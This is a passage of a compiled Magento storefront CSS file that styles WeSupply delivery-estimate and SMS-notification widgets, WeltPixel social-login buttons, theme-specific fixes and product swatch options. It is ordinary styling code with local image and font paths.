  margin-top: 3px;
}
.estimation-wrapper .response-container .order-within-container #order_within,
.estimation-wrapper .response-container #estimation_message #order_within {
  font-weight: bold;
  margin-top: 0;
}
.estimation-wrapper .response-container .input-wrapper {
  display: inline-block;
}
.estimation-wrapper .response-container .input-wrapper input,
.estimation-wrapper .response-container .input-wrapper select {
  display: none;
  height: auto;
  margin: 0 5px 0 0;
  max-width: 72px;
  padding: 2px;
  text-align: center;
}
.estimation-wrapper .response-container.visible {
  display: block;
}
.estimation-wrapper.show-spinner {
  min-height: 25px;
}
#estimated_content {
  display: none;
  float: left;
  margin-bottom: 10px;
  width: 100%;
}
#estimated_content strong.label {
  float: left;
  min-height: 25px;
}
#estimated_content .loader {
  display: none;
  position: relative;
  top: 0;
  left: 10px;
}
#estimated_content .loader img {
  height: 20px;
}
#estimated_content #estimated_response {
  display: none;
  float: left;
  min-height: 30px;
  width: 100%;
}
#estimated_content #estimated_response span {
  display: inline-block;
  padding-top: 5px;
}
#estimated_content #estimated_response span#zip {
  cursor: pointer;
  text-decoration: underline;
}
#estimated_content #estimated_response span#zip_response,
#estimated_content #estimated_response span#country_response {
  font-weight: bold;
}
#estimated_content #estimated_response span#zip_response.clickable {
  cursor: pointer;
  text-decoration: underline;
}
#estimated_content #estimated_response span.input-wrapper {
  padding-top: 0;
}
#estimated_content #estimated_response .update-location {
  display: inline-block;
  position: relative;
  padding: 0;
  margin: 0;
}
#estimated_content #estimated_response .update-location .input-wrapper,
#estimated_content #estimated_response .update-location .buttons {
  padding: 0;
  margin: 0;
  position: relative;
  top: 0;
}
#estimated_content #estimated_response .update-location #input_zip,
#estimated_content #estimated_response .update-location #input_country {
  display: none;
  border: 1px solid #ccc;
  border-radius: 0;
  font-size: inherit;
  text-align: center;
  margin: 0 2px;
  height: 26px;
  padding: 0;
  max-width: 75px;
}
#estimated_content #estimated_response .update-location #input_zip.empty,
#estimated_content #estimated_response .update-location #input_country.empty {
  border-color: #ff0000;
}
#estimated_content #estimated_response .update-location #coutry_text {
  display: none;
}
#estimated_content #estimated_response .update-location #input_zip {
  margin-left: 0;
}
#estimated_content #estimated_response .update-location #input_country {
  padding: 0 20px 0 10px;
  position: relative;
}
#estimated_content #estimated_response .update-location .buttons {
  padding: 0;
}
#estimated_content #estimated_response .update-location .buttons #update_location {
  cursor: pointer;
  border-radius: 0;
  padding: 0;
  margin: 0 5px;
  top: -2px;
  position: relative;
}
#estimated_content #estimated_response .update-location .buttons #update_location span {
  padding: 0;
  margin: 0;
  width: 26px;
}
#estimated_content #estimated_response .update-location .buttons #update_location span:before {
  font-family: 'luma-icons';
  font-size: 12px;
  line-height: 24px;
  content: '\e610';
  display: inline-block;
}
#estimated_content #estimated_response .update-location .buttons #update_location {
  display: none;
}
@media only screen and (max-width: 1040px) {
  #estimated_content #estimated_response .update-location {
    margin-top: 5px;
  }
}
#estimated_content #error {
  display: none;
  float: left;
  width: 100%;
}
#estimated_content #error #error-message {
  color: #ff0000;
}
#estimated_content #error #error-message.clickable {
  cursor: pointer;
  text-decoration: underline;
}
.wesupply_estimations_zip {
  max-width: 65px;
}
.page-header-v3 .header_right .wesupply-link-v2,
.page-header-v4 .header_right .wesupply-link-v2 {
  display: none;
}
.page-header-v4.sticky-header .header.links .wesupply-tracking-info {
  margin-right: 15px;
}
.wesupply_options {
  width: 150px;
  margin-right: 10px;
}
.wesupply-link-v2 {
  float: left;
  line-height: 30px;
}
.sticky-header .wesupply-link-v2 {
  display: none;
}
/* DESIGN 1 */
.sms-center {
  text-align: center;
}
#ws_embed_sms_notification {
  clear: left;
  font: 14px Helvetica, Arial, sans-serif;
  margin: 40px 0 20px;
  padding: 0;
}
#ws_embed_sms_notification.design-1 #phonePrefix,
#ws_embed_sms_notification.design-1 #ws-Phone {
  height: 50px;
}
#ws_embed_sms_notification.ws-left {
  text-align: left;
}
#ws_embed_sms_notification.ws-left.sms-center {
  max-width: 640px;
  margin: 0 auto;
  text-align: center;
}
#ws_embed_sms_notification .block-span {
  display: block;
}
#ws_embed_sms_notification .block-span.mg-top-span {
  margin-bottom: 10px;
}
#ws_embed_sms_notification .control-subs:before {
  font-size: 16px;
  line-height: 32px;
  color: #575757;
  margin: 6px 0 0 8px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  position: absolute;
  background: url('../WeSupply_Toolbox/images/icone_phone.png');
  content: '';
  width: 12px;
  height: 20px;
}
#ws_embed_sms_notification .control-subs .ws-Phone {
  padding-left: 35px;
}
#ws_embed_sms_notification #ws-responses {
  padding: 20px 0;
  margin: 0 auto;
}
#ws-responses {
  padding-bottom: 20px;
}
#ws-responses #ws-error-response {
  color: red;
}
#ws-responses #ws-success-response {
  color: green;
}
/* DESIGN 2 */
.sms-center-design-2 {
  margin: 0 auto;
  text-align: center;
}
.ws-title-description-container-dsg2 {
  margin: 0;
  position: absolute;
  top: 50%;
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.ws_embed_sms_notification {
  width: 100%;
  margin-top: 50px;
}
.ws_embed_sms_notification .inline-block {
  width: 100%;
  text-align: left;
  border: 1px solid #b5b5b5;
  position: relative;
}
.ws_embed_sms_notification .inline-block .title-dsg-2 {
  border-right: 1px solid #b5b5b5;
  float: left;
  min-height: 26px;
  line-height: 26px;
  padding: 15px 30px;
}
.ws_embed_sms_notification .inline-block .description-dsg-2 {
  float: left;
  display: inline-block;
  width: auto;
  padding: 14px 20px;
  min-height: 26px;
  line-height: 26px;
}
.ws_embed_sms_notification .inline-block .ws-embedded-sms-notification-form-dsg-2 {
  float: right;
  display: inline-block;
  max-width: unset;
  padding: 11px;
  min-width: 396px;
  width: auto;
}
.ws_embed_sms_notification .inline-block .ws-embedded-sms-notification-form-dsg-2 .ws-phone-dsg-2 {
  width: 205px;
  float: left;
  height: 32px;
  padding: 0 0 0 26px;
  border-right: 0 none;
}
.ws_embed_sms_notification .inline-block .ws-embedded-sms-notification-form-dsg-2 .ws-country-pc-dsg2 {
  padding: 0 0 0 26px;
  height: 34px;
  width: 130px;
}
.ws_embed_sms_notification .inline-block .ws-embedded-sms-notification-form-dsg-2 .ws-orderId-dsg2 {
  margin-bottom: 10px;
  max-width: 100%;
}
.ws_embed_sms_notification .inline-block .ws-embedded-sms-notification-form-dsg-2 button.action {
  float: left;
  clear: none;
  margin: 0;
  border-radius: 0;
}
.ws_embed_sms_notification .inline-block .sms-subs {
  margin-top: -3px;
  border-radius: 3px;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.ws_embed_sms_notification .inline-block .title-dsg-2 {
  padding: 14px;
  font-size: 13px;
  margin: 0;
  background: #f4f4f4;
}
.ws_embed_sms_notification .inline-block .control-subs-2:before {
  font-size: 16px;
  line-height: 32px;
  color: #575757;
  margin: 6px 0 0 8px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  position: absolute;
  background: url('../WeSupply_Toolbox/images/icone_phone.png');
  content: '';
  width: 12px;
  height: 20px;
}
@media screen and (max-width: 988px) {
  .ws_embed_sms_notification .inline-block .title-dsg-2 {
    display: none;
  }
}
@media screen and (max-width: 767px) {
  .ws_embed_sms_notification .inline-block {
    border: 0 none;
  }
  .ws_embed_sms_notification .inline-block .description-dsg-2 {
    padding-left: 0;
  }
  .ws_embed_sms_notification .inline-block .ws-embedded-sms-notification-form-dsg-2 {
    float: left;
    padding: 0 0 10px 0;
    clear: both;
  }
  .ws_embed_sms_notification .inline-block .ws-title-description-container-dsg2 {
    position: relative;
  }
}
@media screen and (max-width: 767px) {
  .ws_embed_sms_notification .inline-block {
    border: 1px solid #b5b5b5;
  }
  .ws_embed_sms_notification .inline-block .description-dsg-2 {
    text-align: center;
    width: 100%;
  }
  .ws_embed_sms_notification .inline-block #ws-embedded-sms-notification-form.ws-embedded-sms-notification-form-dsg-2 {
    padding: 0 20px;
    min-width: unset;
  }
  .ws_embed_sms_notification .inline-block #ws-embedded-sms-notification-form.ws-embedded-sms-notification-form-dsg-2 #ws-Phone {
    width: calc(100% - 130px);
    border-right: 1px solid #c2c2c2;
  }
  .ws_embed_sms_notification .inline-block #ws-embedded-sms-notification-form.ws-embedded-sms-notification-form-dsg-2 #ws-orderId {
    margin-bottom: 10px;
    width: 100%;
    max-width: 100%;
  }
  .ws_embed_sms_notification .inline-block #ws-embedded-sms-notification-form.ws-embedded-sms-notification-form-dsg-2 button#ws-embedded-subscribe {
    width: 100%;
    margin-top: 10px;
    float: none;
    height: auto;
  }
}
.wesupply-track-shipment .page-title-wrapper,
.wesupply-orders-view .page-title-wrapper {
  display: none;
}
iframe.embedded-iframe.ws-stores-view {
  height: 820px;
}
#order-view-container {
  height: 1000px;
}
.order-view-modal .page-main-actions {
  display: none;
}
.order-view-modal .modal-header {
  display: none;
}
.order-view-modal .modal-content {
  padding: 0;
}
.loading-container {
  text-align: center;
  padding: 40px;
  position: relative;
}
.loading-container .loading-image {
  background: url('../images/loader-2.gif') center center no-repeat transparent;
  background-size: contain;
  position: absolute;
  top: 0;
  left: calc(50% - 100px);
  height: 200px;
  width: 200px;
  z-index: 100;
}
[class*="cms-wesupply-store-locator"].sales-order-history .embedded-iframe-container,
[class*="cms-wesupply-store-details"].sales-order-history .embedded-iframe-container,
.account.sales-order-history .embedded-iframe-container,
[class*="cms-wesupply-store-locator"].customer-account-index .embedded-iframe-container,
[class*="cms-wesupply-store-details"].customer-account-index .embedded-iframe-container,
.account.customer-account-index .embedded-iframe-container {
  display: none;
}
.wesupply-track-shipment #maincontent {
  position: relative;
  margin: 0 auto !important;
  max-width: unset;
  padding: 0;
  width: 100%;
}
.wesupply-track-shipment #maincontent .embedded-iframe-container {
  display: block;
}
.wesupply-track-shipment #maincontent .embedded-iframe-container .page-title {
  text-align: left;
}
.wesupply-track-shipment #maincontent .not-found {
  padding: 40px 0 20px;
  margin: 0 auto;
  display: table;
}
.wesupply-track-shipment .breadcrumbs {
  display: none;
}
#co-shipping-method-form .item-options .field.item {
  margin-left: 20px;
}
#co-shipping-method-form .item-options .field.item input.radio {
  margin-left: -20px;
  margin-top: 2px;
}
#co-shipping-method-form .item-options .field.item label.label {
  position: relative;
  top: -2px;
  left: -2px;
}
#co-shipping-method-form .item-options .field.item span.eta {
  display: block;
}
@media screen and (min-width: 1024px) {
  .order-view-modal {
    max-width: 989px;
    left: calc(100% - 989px);
  }
}
/* quick fix for pearl users */
.theme-pearl .ws_embed_sms_notification .inline-block .ws-embedded-sms-notification-form-dsg-2 .ws-phone-dsg-2 {
  height: 34px;
}
.theme-pearl .ws_embed_sms_notification .inline-block .ws-embedded-sms-notification-form-dsg-2 .ws-country-pc-dsg2 {
  height: 34px;
}
@media screen and (max-width: 767px) {
  .theme-pearl .checkout-shipping-method .table-checkout-shipping-method thead {
    display: none;
  }
  .theme-pearl .checkout-shipping-method .table-checkout-shipping-method tbody {
    padding-bottom: 20px;
  }
  .theme-pearl .checkout-shipping-method .table-checkout-shipping-method tbody tr.row {
    display: flex;
    margin-left: 0;
    padding-bottom: 0;
  }
  .theme-pearl .checkout-shipping-method .table-checkout-shipping-method tbody tr.row:first-child,
  .theme-pearl .checkout-shipping-method .table-checkout-shipping-method tbody tr.row.row-eta,
  .theme-pearl .checkout-shipping-method .table-checkout-shipping-method tbody tr.row td.col {
    border: 0 none;
  }
}
/* quick fix for non pearl users */
body:not(.theme-pearl) #estimated_content #estimated_response .update-location .input-wrapper #input_zip,
body:not(.theme-pearl) #estimated_content #estimated_response .update-location .buttons #input_zip {
  height: 26px;
  min-height: unset;
  max-height: unset;
  position: relative;
  top: -1px;
}
body:not(.theme-pearl) #estimated_content #estimated_response .update-location .input-wrapper #input_country,
body:not(.theme-pearl) #estimated_content #estimated_response .update-location .buttons #input_country,
body:not(.theme-pearl) #estimated_content #estimated_response .update-location .input-wrapper #update_location,
body:not(.theme-pearl) #estimated_content #estimated_response .update-location .buttons #update_location {
  height: 28px;
}
body:not(.theme-pearl) #estimated_content #estimated_response .update-location .input-wrapper #input_country,
body:not(.theme-pearl) #estimated_content #estimated_response .update-location .buttons #input_country {
  top: -1px;
}
body:not(.theme-pearl) #ws_embed_sms_notification.sms-center {
  max-width: 560px;
  margin: 40px auto;
}
body:not(.theme-pearl) #ws_embed_sms_notification.sms-center-design-2 {
  margin: 40px auto;
}
body:not(.theme-pearl) #ws_embed_sms_notification .ws-field-group {
  position: relative;
}
body:not(.theme-pearl) #ws_embed_sms_notification .ws-field-group:before {
  left: 0;
}
body:not(.theme-pearl) #ws_embed_sms_notification .ws-field-group #phonePrefix,
body:not(.theme-pearl) #ws_embed_sms_notification .ws-field-group #ws-Phone {
  height: 32px;
  vertical-align: bottom;
}
body:not(.theme-pearl) #ws_embed_sms_notification .ws-field-group #ws-Phone {
  padding-left: 5px;
}
body:not(.theme-pearl) #ws_embed_sms_notification .ws-field-group #ws-orderId {
  margin-bottom: 10px;
  width: 460px;
  max-width: 100%;
}
.checkout-onepage-success .delivery-estimations {
  font-size: 1.8rem;
  font-weight: 600;
  padding-top: 20px;
}
/* MEDIA QUERIES */
/** Social Icons css */
@font-face {
  font-family: 'font-icons-sl';
  src: url("../WeltPixel_SocialLogin/css/fonts/font-icons.eot");
  src: url('../WeltPixel_SocialLogin/css/fonts/font-icons.eot') format('embedded-opentype'), url('../WeltPixel_SocialLogin/css/fonts/font-icons.woff2') format('woff2'), url('../WeltPixel_SocialLogin/css/fonts/font-icons.woff') format('woff'), url('../WeltPixel_SocialLogin/css/fonts/font-icons.ttf') format('truetype'), url('../WeltPixel_SocialLogin/css/fonts/font-icons.svg') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
div.reset-pass-msg {
  width: 100%;
  padding: 20px;
  margin-bottom: 50px;
  background: #fdf0d5;
  margin-top: -20px;
}
div.reset-pass-msg a {
  font-weight: bold;
  text-decoration: underline;
}
body.wp-sl .popup-authentication .block-authentication.sl-popup .block-customer-login:before {
  height: 0;
}
body.wp-sl div.sociallogin-wrapper {
  display: block;
  padding: 0;
  width: 400px;
  margin-bottom: 24px;
  width: 100%;
}
body.wp-sl div.sociallogin-wrapper div.sociallogin-block {
  width: 100%;
}
body.wp-sl div.sociallogin-wrapper div.sociallogin-block div.sociallogin-block-title {
  font-size: 1.8rem;
  margin-bottom: 15px;
  padding-bottom: 12px;
}
body.wp-sl div.sociallogin-wrapper div.sociallogin-block div.sociallogin-block-title strong {
  font-weight: 500;
}
body.wp-sl div.sociallogin-wrapper div.sociallogin-block div.sociallogin-padding {
  max-width: 100%;
}
body.wp-sl div.sociallogin-wrapper div.sociallogin-block div.sociallogin-padding div.sociallogin-box {
  margin: 0 0px 7px;
  cursor: pointer;
}
body.wp-sl div.sociallogin-wrapper div.sociallogin-block div.sociallogin-padding div.sociallogin-box a.sociallogin-button {
  width: 100%;
  transition: all 0.2s ease;
  display: block;
  text-decoration: none;
  box-shadow: 0 0 5px #999;
}
body.wp-sl div.sociallogin-wrapper div.sociallogin-block div.sociallogin-padding div.sociallogin-box a.sociallogin-button.sociallogin-button:hover {
  z-index: 10;
  -webkit-transform: scale(1.03);
  -moz-transform: scale(1.03);
  transform: scale(1.03);
}
body.wp-sl div.sociallogin-wrapper div.sociallogin-block div.sociallogin-padding div.sociallogin-box a.sociallogin-button span.sociallogin-icon {
  height: 34px;
  cursor: pointer;
  display: block;
  position: relative;
  z-index: 1;
  outline: 0;
  margin: 0 auto;
  padding: 0 5px;
  transition: all 0.2s ease;
  -webkit-font-smoothing: antialiased;
  border-radius: 2px;
  font-size: inherit;
  text-align: left;
  line-height: 34px;
  color: #fff;
  vertical-align: middle;
  font-family: inherit;
}
body.wp-sl div.sociallogin-wrapper div.sociallogin-block div.sociallogin-padding div.sociallogin-box a.sociallogin-button span.sociallogin-icon:before {
  display: inline-block;
  height: 100%;
  width: 40px;
  border-radius: 2px;
  font-size: 100%;
  position: absolute;
  left: 0;
  text-align: center;
  font-family: font-icons;
  content: "";
  border-right: 1px solid #fff;
}
body.wp-sl div.sociallogin-wrapper div.sociallogin-block div.sociallogin-padding div.sociallogin-box a.sociallogin-button span.sociallogin-icon:after {
  font-family: inherit;
  font-size: inherit;
  margin-left: 42px;
}
body.wp-sl div.sociallogin-wrapper div.sociallogin-block div.sociallogin-padding div.sociallogin-box a.sociallogin-button span.sl-fb {
  background-color: #3b5998;
}
body.wp-sl div.sociallogin-wrapper div.sociallogin-block div.sociallogin-padding div.sociallogin-box a.sociallogin-button span.sl-fb:before {
  content: "\e86f";
}
body.wp-sl div.sociallogin-wrapper div.sociallogin-block div.sociallogin-padding div.sociallogin-box a.sociallogin-button span.sl-fb:after {
  content: 'Login with Facebook';
}
body.wp-sl div.sociallogin-wrapper div.sociallogin-block div.sociallogin-padding div.sociallogin-box a.sociallogin-button span.sociallogin-icon.sl-instagram {
  background-color: #e72252;
}
body.wp-sl div.sociallogin-wrapper div.sociallogin-block div.sociallogin-padding div.sociallogin-box a.sociallogin-button span.sociallogin-icon.sl-instagram:before {
  content: "\e889";
}
body.wp-sl div.sociallogin-wrapper div.sociallogin-block div.sociallogin-padding div.sociallogin-box a.sociallogin-button span.sociallogin-icon.sl-instagram:after {
  content: 'Login with Instagram';
}
body.wp-sl div.sociallogin-wrapper div.sociallogin-block div.sociallogin-padding div.sociallogin-box a.sociallogin-button span.sl-google {
  background-color: #fff;
}
body.wp-sl div.sociallogin-wrapper div.sociallogin-block div.sociallogin-padding div.sociallogin-box a.sociallogin-button span.sl-google:before {
  background-image: url("../WeltPixel_SocialLogin/images/icons/google.svg");
  border-right: 1px solid #e7e7e7;
}
body.wp-sl div.sociallogin-wrapper div.sociallogin-block div.sociallogin-padding div.sociallogin-box a.sociallogin-button span.sl-google:after {
  content: 'Login with Google';
  color: #212121;
}
body.wp-sl div.sociallogin-wrapper div.sociallogin-block div.sociallogin-padding div.sociallogin-box a.sociallogin-button span.sl-amazon {
  background-color: #fd7a1f;
}
body.wp-sl div.sociallogin-wrapper div.sociallogin-block div.sociallogin-padding div.sociallogin-box a.sociallogin-button span.sl-amazon:before {
  content: "\e86a";
}
body.wp-sl div.sociallogin-wrapper div.sociallogin-block div.sociallogin-padding div.sociallogin-box a.sociallogin-button span.sl-amazon:after {
  content: 'Login with Amazon';
}
body.wp-sl div.sociallogin-wrapper div.sociallogin-block div.sociallogin-padding div.sociallogin-box a.sociallogin-button span.sl-twitter {
  background-color: #00acee;
}
body.wp-sl div.sociallogin-wrapper div.sociallogin-block div.sociallogin-padding div.sociallogin-box a.sociallogin-button span.sl-twitter:before {
  content: "\e85f";
}
body.wp-sl div.sociallogin-wrapper div.sociallogin-block div.sociallogin-padding div.sociallogin-box a.sociallogin-button span.sl-twitter:after {
  content: 'Login with Twitter';
}
body.wp-sl div.sociallogin-wrapper div.sociallogin-block div.sociallogin-padding div.sociallogin-box a.sociallogin-button span.sl-paypal {
  background-color: #00588b;
}
body.wp-sl div.sociallogin-wrapper div.sociallogin-block div.sociallogin-padding div.sociallogin-box a.sociallogin-button span.sl-paypal:before {
  content: "\e833";
}
body.wp-sl div.sociallogin-wrapper div.sociallogin-block div.sociallogin-padding div.sociallogin-box a.sociallogin-button span.sl-paypal:after {
  content: 'Login with PayPal';
}
body.wp-sl div.sociallogin-wrapper div.sociallogin-block div.sociallogin-padding div.sociallogin-box a.sociallogin-button span.sl-linkedin {
  background-color: #0e76a8;
}
body.wp-sl div.sociallogin-wrapper div.sociallogin-block div.sociallogin-padding div.sociallogin-box a.sociallogin-button span.sl-linkedin:before {
  content: "\e858";
}
body.wp-sl div.sociallogin-wrapper div.sociallogin-block div.sociallogin-padding div.sociallogin-box a.sociallogin-button span.sl-linkedin:after {
  content: 'Login with Linkedin';
}
body.wp-sl .sl-link-line .social-icons {
  font-size: 20px;
  line-height: 53px;
  text-shadow: none;
  width: 35px;
  display: inline-block;
}
body.wp-sl .sl-link-line .social-icons i {
  display: block;
  position: relative;
  display: inline-block;
  font-family: font-icons;
}
body.wp-sl .sl-link-line .social-icons i:last-child {
  display: none;
}
body.wp-sl .sl-ajaxlogin-title {
  cursor: pointer;
}
body.wp-sl .sl-ajaxlogin-title.active {
  color: #333333;
  text-decoration: underline;
}
body.wp-sl .sl-ajaxlogin-title-space {
  padding: 0 4px;
  font-weight: 100;
  font-size: smaller;
}
body.wp-sl .sl-login-section .block-content .sl-actions-toolbar {
  text-align: center;
  padding-top: 20px;
}
body.wp-sl .sl-login-section .block-content .sl-actions-toolbar .proceed button {
  width: 222px;
}
body.wp-sl div.sociallogin-wrapper {
  width: 100%;
  float: none;
}
body.wp-sl div.sociallogin-wrapper .sociallogin-block .sl-show-action {
  text-align: center;
}
body.wp-sl div.sociallogin-wrapper .sociallogin-block .sl-buttons-wrapper .block-heading {
  padding-top: 10px;
}
body.wp-sl div.sociallogin-wrapper .sociallogin-block .sl-buttons-wrapper .sl-login-back {
  cursor: pointer;
  padding-bottom: 8px;
  text-align: left;
}
body.wp-sl div.sociallogin-wrapper .sociallogin-block .sl-buttons-wrapper .sl-login-back:before {
  content: '\e617';
  font-family: 'luma-icons';
}
body:not(.theme-pearl).wp-sl div.sociallogin-wrapper div.sociallogin-block div.sociallogin-padding div.sociallogin-box a.sociallogin-button span.sociallogin-icon:before {
  font-family: font-icons-sl;
}
body:not(.theme-pearl).wp-sl .social-icons i {
  font-family: font-icons-sl;
}
body:not(.theme-pearl).wp-sl .popup-authentication .block-customer-login {
  padding-top: 0;
}
div.sl-loader:after {
  content: "";
  background-image: url('../WeltPixel_SocialLogin/images/ias-spinner.gif');
  background-size: 27px 26px;
  background-position: right center;
  background-repeat: no-repeat;
  height: 25px;
  width: 100%;
  display: block;
  position: absolute;
  right: 20px;
  top: 5px;
}
.sociallogin-container {
  border: 1px solid #ccc;
  max-width: 245px;
}
.sociallogin-container ul.sociallogin-buttons-list {
  list-style-type: none;
  margin: 0;
  padding: 10px;
}
.sociallogin-container ul.sociallogin-buttons-list li {
  padding: 0;
  margin: 0;
}
body:not(.theme-pearl).wp-sl .sl-link-line .social-icons {
  border: 0 none;
}
body:not(.theme-pearl).wp-sl .sl-link-line .social-icons:hover {
  background: transparent !important;
  border: 0 none;
}
body.theme-pearl.account.sociallogin-account-socialaccounts .social-icons i:last-child {
  display: block;
  color: #FFF !important;
}
ul.sl-unlinks {
  list-style-type: none;
  max-width: 45%;
}
ul.sl-unlinks li.sl-link-line {
  padding-top: 5px;
  border-bottom: 1px solid #d1d1d1;
  width: auto;
}
ul.sl-unlinks li.sl-link-line span {
  display: inline-block;
  height: 50px;
  text-align: center;
  vertical-align: top;
}
ul.sl-unlinks li.sl-link-line div.sl-icon {
  display: inline-block;
  height: 50px;
  width: 50px;
}
ul.sl-unlinks li.sl-link-line .sl-link-name {
  width: calc(100% - 106px);
  font-size: 1.4rem;
  color: #575757;
  padding-top: 16px;
}
ul.sl-unlinks li.sl-link-line a.sl-link-unlink {
  max-width: 50px;
  vertical-align: top;
  padding-top: 0px;
  display: inline-block;
  height: 40px;
  text-align: center;
  font-size: 16px;
  line-height: 38px;
  color: #006bb4;
}
[class^="icon-"] {
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
body.theme-pearl.sociallogin-account-socialaccounts a.social-icons:hover {
  text-decoration: none;
}
body.theme-pearl.sociallogin-account-socialaccounts .si-unlink:hover {
  background-color: #ccc !important;
}
a.social-icons:hover {
  text-decoration: none;
}
.si-unlink:hover {
  background-color: #ccc !important;
}
body.sociallogin-account-socialaccounts .icon-facebook:before {
  content: "\e86f";
}
body.sociallogin-account-socialaccounts .icon-amazon:before {
  content: "\e86a";
}
body.sociallogin-account-socialaccounts .icon-google:before {
  content: "\e853";
}
body.sociallogin-account-socialaccounts .icon-instagram:before {
  content: "\e889";
}
body.sociallogin-account-socialaccounts .icon-twitter:before {
  content: "\e85f";
}
body.sociallogin-account-socialaccounts .icon-linkedin:before {
  content: "\e858";
}
body.sociallogin-account-socialaccounts .icon-paypal:before {
  content: "\e833";
}
body.sociallogin-account-socialaccounts .icon-unlink:before {
  content: "\e7c5";
}
body.wp-sl.multishipping-checkout-login div.page-wrapper .columns .main div.sociallogin-wrapper,
body.wp-sl.customer-account-login div.page-wrapper .columns .main div.sociallogin-wrapper {
  width: 32%;
  float: left;
}
body.wp-sl.multishipping-checkout-login div.page-wrapper .columns .main div.sociallogin-wrapper div.sociallogin-padding,
body.wp-sl.customer-account-login div.page-wrapper .columns .main div.sociallogin-wrapper div.sociallogin-padding {
  max-width: 75%;
}
body.wp-sl.multishipping-checkout-login div.page-wrapper .columns .main .login-container,
body.wp-sl.customer-account-login div.page-wrapper .columns .main .login-container {
  width: 63%;
  float: left;
  padding: 1.2%;
}
body.wp-sl.theme-pearl div.sociallogin-wrapper div.sociallogin-block {
  width: 100%;
}
body.wp-sl.theme-pearl .sl-ajaxlogin-title-space {
  font-size: 0.5em;
}
body.wp-sl.customer-account-create div.page-wrapper .columns .main div.sociallogin-wrapper {
  margin: 0 0 0 25px;
  width: 33%;
  float: right;
}
body.wp-sl.customer-account-create div.page-wrapper .columns .main div.sociallogin-wrapper div.sociallogin-padding {
  max-width: 75%;
}
body.wp-sl.customer-account-create div.page-wrapper .columns .main div.sociallogin-wrapper div.sociallogin-block div.sociallogin-block-title {
  font-size: 2.2rem;
  line-height: 1.1;
  border-bottom: 1px solid #c6c6c6;
}
body.wp-sl.customer-account-create div.page-wrapper .columns .main div.sociallogin-wrapper div.sociallogin-block div.sociallogin-block-title strong {
  font-weight: 300;
}
body.wp-sl.theme-pearl.customer-account-create div.page-wrapper .columns .main div.sociallogin-wrapper,
body.wp-sl.theme-pearl.multishipping-checkout-register div.page-wrapper .columns .main div.sociallogin-wrapper {
  margin: 0 0 0 25px;
  width: 33%;
  float: right;
}
body.wp-sl.theme-pearl.customer-account-create div.page-wrapper .columns .main div.sociallogin-wrapper div.sociallogin-block div.sociallogin-block-title strong,
body.wp-sl.theme-pearl.multishipping-checkout-register div.page-wrapper .columns .main div.sociallogin-wrapper div.sociallogin-block div.sociallogin-block-title strong {
  font-size: inherit;
  font-family: inherit;
}
body.wp-sl.theme-pearl.customer-account-login div.sociallogin-wrapper div.sociallogin-block {
  width: 100%;
}
body.checkout-cart-index div.cart-summary div.sociallogin-wrapper {
  width: 100% !important;
  margin-bottom: unset;
  margin-top: 10px;
}
body.checkout-cart-index div.cart-summary div.sociallogin-wrapper div.sociallogin-block div.sociallogin-block-title {
  cursor: pointer;
  border-bottom: unset;
  margin-bottom: unset;
  font-size: inherit;
}
body.checkout-cart-index div.cart-summary div.sociallogin-wrapper div.sociallogin-block div.sociallogin-block-title strong {
  font-weight: 600;
}
body.checkout-cart-index div.cart-summary div.sociallogin-wrapper div.sociallogin-block div.sociallogin-block-title:after {
  content: '\e622';
  font-family: 'luma-icons';
  font-size: 12px;
  color: #858585;
  position: absolute;
  right: 20px;
}
body.checkout-cart-index div.cart-summary div.sociallogin-wrapper div.sociallogin-block div.sociallogin-block-title.open:after {
  content: '\e621';
  font-family: 'luma-icons';
  font-size: 12px;
  color: #858585;
  position: absolute;
  right: 20px;
}
body.checkout-cart-index div.cart-summary div.sociallogin-wrapper div.sociallogin-block div.sociallogin-padding {
  display: none;
  max-width: unset;
}
body.checkout-index-index div.cart-summary div.sociallogin-wrapper {
  width: 100% !important;
  margin-bottom: unset;
  margin-top: 45px;
}
body.checkout-index-index div.cart-summary div.sociallogin-wrapper div.sociallogin-block div.sociallogin-block-title {
  cursor: pointer;
  font-size: 2.6rem;
}
body.checkout-index-index div.cart-summary div.sociallogin-wrapper div.sociallogin-block div.sociallogin-block-title strong {
  font-weight: 300;
}
body:not(.theme-pearl).wp-sl.multishipping-checkout-login div.page-wrapper .columns .main div.sociallogin-wrapper,
body:not(.theme-pearl).wp-sl.customer-account-login div.page-wrapper .columns .main div.sociallogin-wrapper {
  width: 32%;
}
body:not(.theme-pearl).wp-sl.multishipping-checkout-login div.page-wrapper .columns .main .login-container,
body:not(.theme-pearl).wp-sl.customer-account-login div.page-wrapper .columns .main .login-container {
  width: 62%;
  padding: 10px;
}
body._has-auth-shown .authentication-wrapper {
  z-index: 9000;
}
.popup-authentication .modal-inner-wrap {
  max-width: 400px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
*/
.contact-index-index .column:not(.sidebar-main) .form.contact {
  float: none;
  width: 50%;
}
.contact-index-index .column:not(.sidebar-additional) .form.contact {
  float: none;
  width: 50%;
}
.swatch-attribute-label {
  font-weight: 700;
  position: relative;
}
.swatch-attribute-label.required {
  padding-right: 10px;
}
.swatch-attribute-label[data-required='1']:after {
  color: #e02b27;
  content: '*';
  font-size: 14px;
  font-weight: 700;
  position: absolute;
  right: -11px;
  top: -2px;
}
.swatch-attribute-selected-option {
  color: #646464;
  padding-left: 17px;
}
.swatch-attribute-options {
  margin: 10px 0;
}
.swatch-attribute-options:focus {
  box-shadow: none;
}
.swatch-attribute-options .swatch-option-tooltip-layered .title {
  color: #282828;
  bottom: -5px;
  height: 20px;
  left: 0;
  margin-bottom: 10px;
  position: absolute;
  text-align: center;
  width: 100%;
}
.swatch-attribute.size .swatch-option,
.swatch-attribute.manufacturer .swatch-option {
  background: #f0f0f0;
  color: #949494;
}
.swatch-attribute.size .swatch-option.selected,
.swatch-attribute.manufacturer .swatch-option.selected {
  background: #ffffff;
  border: 1px solid #ffffff;
  color: #000000;
}
.swatch-option {
  border: 1px solid #dadada;
  cursor: pointer;
  float: left;
  height: 20px;
  margin: 0 10px 5px 0;
  max-width: 100%;
